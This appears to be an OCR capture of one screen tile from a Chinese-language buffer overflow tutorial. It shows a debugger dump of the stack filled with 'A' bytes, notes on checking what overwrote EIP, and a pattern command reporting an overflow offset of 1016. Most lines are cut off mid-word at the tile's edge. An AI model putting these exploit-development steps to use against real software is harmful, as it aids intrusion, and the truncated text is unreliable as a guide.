
输入“d esp”
0:002> d esp
019f6700 41 41 
019f6710 41 41 
019f6720 41 41 
019f6730 41 41 
019f6740 41 41 
019f6750 41 41 
019f6760 41 41 
019f6770 41 41 
0:002>
可以看到EIP为0x
查看溢出时覆盖E
mc -c 3000 -v | f
命令返回
ABNB 1016 0x3
是字符串的1016
查看ESP指向的位
mc -c 3000 -v | fi
命令返回